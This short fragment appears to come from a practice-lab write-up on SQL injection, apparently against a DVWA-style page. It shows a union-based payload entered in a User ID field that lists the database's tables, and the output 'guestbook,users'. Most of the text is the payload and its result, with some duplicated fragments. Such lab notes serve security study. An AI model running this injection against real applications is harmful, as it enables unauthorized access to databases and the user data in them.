 User ID: schema=database()# Submit
ID: 1'union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1'union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users